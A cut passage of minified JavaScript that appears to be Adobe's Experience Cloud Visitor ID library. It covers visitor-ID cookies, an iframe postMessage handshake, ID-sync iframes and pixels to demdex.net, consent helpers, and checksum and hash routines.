y,_,k={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=k.STATE_KEYS_MAP,V=function(e){function t(){}function i(t,i){var n=this;return function(){var r=e(0,t),a={};return a[t]=r,n.setStateAndPublish(a),i(r),r}}this.getMarketingCloudVisitorID=function(e){e=e||t;var n=this.findField(P.MCMID,e),r=i.call(this,P.MCMID,e);return void 0!==n?n:r()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=k.MESSAGES,w=k.ASYNC_API_MAP,E=k.SYNC_API_MAP,A=function(){function e(){}function t(e,t){var i=this;return function(){return i.callbackRegistry.add(e,t),i.messageParent(S.GETSTATE),""}}function i(i){this[w[i]]=function(n){n=n||e;var r=this.findField(i,n),a=t.call(this,i,n);return void 0!==r?r:a()}}function n(t){this[E[t]]=function(){return this.findField(t,e)||{}}}Object.keys(w).forEach(i,this),Object.keys(E).forEach(n,this)},L=k.ASYNC_API_MAP,j=function(){Object.keys(L).forEach((function(e){this[L[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},C=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,i){i.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},i.isValueEmpty=function(e){return""===e||i.isObjectEmpty(e)};var n=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};i.getIeVersion=function(){return document.documentMode?document.documentMode:n()?7:null},i.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},i.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},i.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},i.defineGlobalNamespace=function(){return window.adobe=i.isObject(window.adobe)?window.adobe:{},window.adobe},i.pluck=function(e,t){return t.reduce((function(t,i){return e[i]&&(t[i]=e[i]),t}),Object.create(null))},i.parseOptOut=function(e,t,i){t||(t=i,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var n=parseInt(e.d_ottl,10);return isNaN(n)&&(n=7200),{optOut:t,d_ottl:n}},i.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(C.isObjectEmpty,C.isValueEmpty,C.getIeVersion,C.isFirefox,C.encodeAndBuildRequest,C.isObject,C.defineGlobalNamespace,C.pluck,C.parseOptOut,C.normalizeBoolean,i),T=k.MESSAGES,x={0:"prefix",1:"orgID",2:"state"},N=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,i){void 0!==e&&(t[x[i]]=2!==i?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(i){var n=this.parse(i);if(!n||Object.keys(n).length<2)return!0;var r=e!==n.orgID,a=!t||i.origin!==t,o=-1===Object.keys(T).indexOf(n.prefix);return r||a||o},this.send=function(i,n,r){var a=n+"|"+e;r&&r===Object(r)&&(a+="|"+JSON.stringify(r));try{i.postMessage(a,t)}catch(e){}}},O=k.MESSAGES,R=function(e,t,i,n){function r(e){Object.assign(p,e)}function a(e){Object.assign(p.state,e),Object.assign(p.state.ALLFIELDS,e),p.callbackRegistry.executeAll(p.state)}function o(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);p.setStateAndPublish(t.state)}}function s(e){!g&&m&&(g=!0,h.send(n,e))}function c(){r(new V(i._generateID)),p.getMarketingCloudVisitorID(),p.callbackRegistry.executeAll(p.state,!0),b.removeEventListener("message",l)}function l(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,b.clearTimeout(p._handshakeTimeout),b.removeEventListener("message",l),r(new A(p)),b.addEventListener("message",o),p.setStateAndPublish(t.state),p.callbackRegistry.hasCallbacks()&&s(O.GETSTATE)}}function u(){m&&postMessage?(b.addEventListener("message",l),s(O.HANDSHAKE),p._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),p._c="Visitor",p._il=b.s_c_il,p._in=b.s_c_in,p._il[p._in]=p,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof i[e]&&(p[e]=function(){})}Object.keys(i).forEach(e),p.getSupplementalDataID=i.getSupplementalDataID,p.isAllowed=function(){return!0}}var p=this,m=t.whitelistParentDomain;p.state={ALLFIELDS:{}},p.version=i.version,p.marketingCloudOrgID=e,p.cookieDomain=i.cookieDomain||"",p._instanceType="child";var g=!1,h=new N(e,m);p.callbackRegistry=I(),p.init=function(){d(),f(),r(new j(p)),u()},p.findField=function(e,t){if(void 0!==p.state[e])return t(p.state[e]),p.state[e]},p.messageParent=s,p.setStateAndPublish=a},D=k.MESSAGES,z=k.ALL_APIS,F=k.ASYNC_API_MAP,M=k.FIELDGROUP_TO_FIELD,U=function(e,t){function i(){var t={};return Object.keys(z).forEach((function(i){var n=z[i],r=e[n]();C.isValueEmpty(r)||(t[i]=r)})),t}function n(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(i){if(e._loading[i]){var n=M[i];t.push(n)}})),t.length?t:null}function r(t){return function i(){var r=n();if(r){var a=F[r[0]];e[a](i,!0)}else t()}}function a(e,n){var r=i();t.send(e,n,r)}function o(e){c(e),a(e,D.HANDSHAKE)}function s(e){r((function(){a(e,D.PARENTSTATE)}))()}function c(i){function n(n){r.call(e,n),t.send(i,D.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var r=e.setCustomerIDs;e.setCustomerIDs=n}return function(e){t.isInvalid(e)||(t.parse(e).prefix===D.HANDSHAKE?o:s)(e.source)}},G=function(e,t){function i(e){return function(i){n[e]=i,++r===a&&t(n)}}var n={},r=0,a=Object.keys(e).length;Object.keys(e).forEach((function(t){var n=e[t];if(n.fn){var r=n.args||[];r.unshift(i(t)),n.fn.apply(n.context||null,r)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),i=t.indexOf(";"+e+"="),n=i<0?i:t.indexOf(";",i+1);return i<0?"":decodeURIComponent(t.substring(i+2+e.length,n<0?t.length:n))},set:function(e,t,i){var r=n(i,"cookieLifetime"),a=n(i,"expires"),o=n(i,"domain"),s=n(i,"secure"),c=n(i,"sameSite"),l=s?"Secure":"",u=c?"SameSite="+c+";":"";if(a&&"SESSION"!==r&&"NONE"!==r){var d=""!==t?parseInt(r||0,10):-60;if(d)(a=new Date).setTime(a.getTime()+1e3*d);else if(1===a){var f=(a=new Date).getYear();a.setYear(f+2+(f<1900?1900:0))}}else a=0;return e&&"NONE"!==r?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(a?" expires="+a.toGMTString()+";":"")+(o?" domain="+o+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var i=n(t,"domain");i=i?" domain="+i+";":"";var r=n(t,"secure"),a=n(t,"sameSite"),o=r?"Secure":"",s=a?"SameSite="+a+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+i+s+o}},B=function(e,t){!e&&b.location&&(e=b.location.hostname);var i,n=e.split("."),r=t||{};for(i=n.length-2;i>=0;i--)if(r.domain=n.slice(i).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",r))return H.remove("TEST_AMCV_COOKIE_WRITE",r),r.domain;return""},q={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!b.postMessage,$={postMessage:function(e,t,i){var n=1;t&&(W?i.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(i.location=t.replace(/#.*$/,"")+"#"+ +new Date+n+++"&"+e))},receiveMessage:function(e,t){var i;try{W&&(e&&(i=function(i){if("string"==typeof t&&i.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(i.origin))return!1;e(i)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",i):b[e?"attachEvent":"detachEvent"]("onmessage",i))}catch(e){}}},Y=function(e){var t,i,n="0123456789",r="",a="",o=8,s=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(n+="ABCDEF",t=0;16>t;t++)i=Math.floor(Math.random()*o),4>t&&l[t]<o&&(i=+l[t]),r+=n.substring(i,i+1),i=Math.floor(Math.random()*o),a+=n.substring(i,i+1),o=16;return r+"-"+a}for(t=0;19>t;t++)i=Math.floor(Math.random()*s),6>t&&l[t]<s?(r+=l[t],i=l[t]):r+=n.substring(i,i+1),0===t&&9==i?s=3:((1==t||2==t)&&10!=s&&2>i||2<t)&&(s=10),i=Math.floor(Math.random()*c),a+=n.substring(i,i+1),0===t&&9==i?c=3:((1==t||2==t)&&10!=c&&2>i||2<t)&&(c=10);return r+a},J=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,i){function n(e){var i;try{if((i=JSON.parse(e))!==Object(i))return void r.handleCORSError(t,null,"Response is not JSON")}catch(e){return void r.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var n=t.callback,a=b,o=0;o<n.length;o++)a=a[n[o]];a(i)}catch(e){r.handleCORSError(t,e,"Error forming callback function")}}var r=this;i&&(t.loadErrorHandler=i);try{var a=this.getCORSInstance();a.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(a.withCredentials=!0,a.timeout=e.loadTimeout,a.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a.onreadystatechange=function(){4===this.readyState&&200===this.status&&n(this.responseText)}),a.onerror=function(e){r.handleCORSError(t,e,"onerror")},a.ontimeout=function(e){r.handleCORSError(t,e,"ontimeout")},a.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,i,n){e.CORSErrors.push({corsData:t,error:i,description:n}),t.loadErrorHandler&&("ontimeout"===n?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},K={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},Q=function(e,t){var i=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,n="http://fast.",r="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(i.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(n=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=n+this.subdomain+".demdex.net/dest5.html"+r,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(i.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:K.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(r=i.createElement("iframe")).sandbox="allow-scripts allow-same-origin",r.title="Adobe ID Syncing iFrame",r.id=n.id,r.name=n.id+"_name",r.style.cssText="display: none; width: 0; height: 0;",r.src=n.url,n.newIframeCreated=!0,t(),i.body.appendChild(r)}function t(e){r.addEventListener("load",(function(){r.className="aamIframeLoaded",n.iframeHasLoaded=!0,n.fireIframeLoadedCallbacks(e),n.requestToProcess()}))}this.startedAttachingIframe=!0;var n=this,r=i.getElementById(this.id);r?"IFRAME"!==r.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==r.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=r,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=r},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function i(){r.jsonForComparison.push(t),r.jsonWaiting.push(t),r.processSyncOnPage(t)}var n,r=this;if(t===Object(t)&&t.ibs)if(n=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var a,o,s,c=!1;for(a=0,o=this.jsonForComparison.length;a<o;a++)if(s=this.jsonForComparison[a],n===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):i()}else i();if((this.receivedThirdPartyCookiesNotification||!K.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){r.messageSendingInterval=K.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,i){var n=e._getField("MCAAMLH"),r=t.d_region||t.dcs_region;return n?r&&(e._setFieldExpire("MCAAMLH",i),e._setField("MCAAMLH",r),parseInt(n,10)!==r&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),n=r)):(n=r)&&(e._setFieldExpire("MCAAMLH",i),e._setField("MCAAMLH",n)),n||(n=""),n},processSyncOnPage:function(e){var t,i,n,r;if((t=e.ibs)&&t instanceof Array&&(i=t.length))for(n=0;n<i;n++)(r=t[n]).syncOnPage&&this.checkFirstPartyCookie(r,"","syncOnPage")},process:function(e){var t,i,n,r,a,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(i=t.length))for(s=!0,n=0;n<i;n++)r=t[n],a=[o("ibs"),o(r.id||""),o(r.tag||""),C.encodeAndBuildRequest(r.url||[],","),o(r.ttl||""),"","",r.fireURLSync?"true":"false"],r.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(a.join("|")):r.fireURLSync&&this.checkFirstPartyCookie(r,a.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,i,n){var r="syncOnPage"===n,a=r?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(a),l=!1,u=!1,d=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);c?(o=c.split("*"),l=(s=this.pruneSyncData(o,t.id,d)).dataPresent,u=s.dataValid,l&&u||this.fireSync(r,t,i,o,a,d)):(o=[],this.fireSync(r,t,i,o,a,d))},pruneSyncData:function(e,t,i){var n,r,a,o=!1,s=!1;for(r=0;r<e.length;r++)n=e[r],a=parseInt(n.split("-")[1],10),n.match("^"+t+"-")?(o=!0,i<a?s=!0:(e.splice(r,1),r--)):i>=a&&(e.splice(r,1),r--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,i,n,r,a,o){var s=this;if(t){if("img"===i.tag){var c,l,u,d,f=i.url,p=e.loadSSL?"https:":"http:";for(c=0,l=f.length;c<l;c++){u=f[c],d=/^\/\//.test(u);var m=new Image;m.addEventListener("load",function(t,i,n,r){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c,l,u,d=e._getField(a),f=[];if(d)for(c=0,l=(o=d.split("*")).length;c<l;c++)(u=o[c]).match("^"+i.id+"-")||f.push(u);s.setSyncTrackingData(f,i,n,r)}}(this.onPagePixels.length,i,a,o)),m.src=(d?p:"")+u,this.onPagePixels.push(m)}}}else this.addMessage(n),this.setSyncTrackingData(r,i,a,o)},addMessage:function(t){var i=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((K.POST_MESSAGE_ENABLED?"":i)+t)},setSyncTrackingData:function(t,i,n,r){t.push(i.id+"-"+(r+Math.ceil(i.ttl/60/24))),this.manageSyncsSize(t),e._setField(n,t.join("*"))},sendMessages:function(){var e,t=this,i="",n=encodeURIComponent;this.regionChanged&&(i=n("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?K.POST_MESSAGE_ENABLED?(e=i+n("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(i+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){$.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,i=/^---destpub-to-parent---/;"string"==typeof e&&i.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(i,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(n){(null==this.url||n.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=n.subdomain||"",this.url=this.getUrl()),n.ibs instanceof Array&&n.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===i.readyState||"loaded"===i.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(n):this.requestToProcess(n),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(n)},canMakeSyncIDCall:function(t,i){return e._forceSyncIDCall||!t||i-t>K.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(i.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,i,n){if(!i||"function"!=typeof i)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var r=t[e].push({callback:i,context:n})-1;return function(){t[e].splice(r,1),t[e].length||delete t[e]}},e.off=function(e,i){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==i)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var i=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,i)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ie={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},ne=(t(y={},ie.AAM,565),t(y,ie.ECID,565),y),re=(t(_={},ie.AAM,[1,10]),t(_,ie.ECID,[1,10]),_),ae=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ie),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,i){if(!l(i))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var n=e.callbacks[t].push(i)-1;return function(){e.callbacks[t].splice(n,1)}},e.execute=function(t,i){if(e.callbacks[t]){i=(i=void 0===i?[]:i)instanceof Array?i:[i];try{for(;e.callbacks[t].length;){var n=e.callbacks[t].shift();"function"==typeof n?n.apply(null,i):n instanceof Array&&n[1].apply(n[0],i)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,i){(i||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(i){var n=void 0!==t[i]?t[i]:"";e.execute(i,n)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,i){return i()?function(){if(le(e)){for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];console[e].apply(console,[t].concat(n))}}:ce},de=u,fe=function(){for(var e=[],t=0;t<256;t++){for(var i=t,n=0;n<8;n++)i=1&i?3988292384^i>>>1:i>>>1;e.push(i)}return function(t,i){t=unescape(encodeURIComponent(t)),i||(i=0),i^=-1;for(var n=0;n<t.length;n++){var r=255&(i^t.charCodeAt(n));i=i>>>8^e[r]}return(i^=-1)>>>0}}(),pe=new de("[ADOBE OPT-IN]"),me=function(t,i){return e(t)===i},ge=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return oe.indexOf(e)>-1||t&&ae.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,i){return e[i]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},ke=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):Ve(e))},Ve=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},we=function(){},Ee=function(e){return me(e,"function")?e():e},Ae=function(e,t){Pe(e)||pe.error("".concat(t))},Le=function(e){return Object.keys(e).map((function(t){return e[t]}))},je=function(e){return Le(e).filter((function(e,t,i){return i.indexOf(e)===t}))},Ce=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.command,n=t.params,r=void 0===n?{}:n,a=t.callback,o=void 0===a?we:a;if(!i||-1===i.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=i.split("."),c=e[s[0]],l=s[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(r,{callback:o});c[l].call(c,u)}catch(e){pe.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Ie="fetchPermissions",Te="[OptIn#registerPlugin] Plugin is invalid.";p.Categories=ie,p.TimeoutError=f;var xe=Object.freeze({OptIn:p,IabPlugin:v}),Ne=function(e,t){e.publishDestinations=function(i){var n=arguments[1],r=arguments[2];try{r="function"==typeof r?r:i.callback}catch(e){r=function(){}}var a=t;if(a.readyToAttachIframePreliminary()){if("string"==typeof i){if(!i.length)return void r({error:"subdomain is not a populated string."});if(!(n instanceof Array&&n.length))return void r({error:"messages is not a populated array."});var o=!1;if(n.forEach((function(e){"string"==typeof e&&e.length&&(a.addMessage(e),o=!0)})),!o)return void r({error:"None of the messages are populated strings."})}else{if(!C.isObject(i))return void r({error:"Invalid parameters passed."});var s=i;if("string"!=typeof(i=s.subdomain)||!i.length)return void r({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void r({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){C.isObject(e)&&(e.hideReferrer?e.message&&a.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,i=l.shift();t.src=i.url,a.onPageDestinationsFired.push(i),e()}),100)}()}a.iframe?(r({message:"The destination publishing iframe is already attached and loaded."}),a.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(a.subdomain=i,a.doAttachIframe=!0,a.url=a.getUrl(),a.readyToAttachIframe()?(a.iframeLoadedCallbacks.push((function(e){r({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),a.attachIframe()):r({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):a.iframeLoadedCallbacks.push((function(e){r({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else r({error:"The destination publishing iframe is disabled in the Visitor library."})}},Oe=function e(t){function i(e,t){return e>>>t|e<<32-t}for(var n,r,a=Math.pow,o=a(2,32),s="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],f=d.length,p={},m=2;f<64;m++)if(!p[m]){for(n=0;n<313;n+=m)p[n]=m;u[f]=a(m,.5)*o|0,d[f++]=a(m,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(n=0;n<t.length;n++){if((r=t.charCodeAt(n))>>8)return;c[n>>2]|=r<<(3-n)%4*8}for(c[c.length]=l/o|0,c[c.length]=l,r=0;r<c.length;){var g=c.slice(r,r+=16),h=u;for(u=u.slice(0,8),n=0;n<64;n++){var 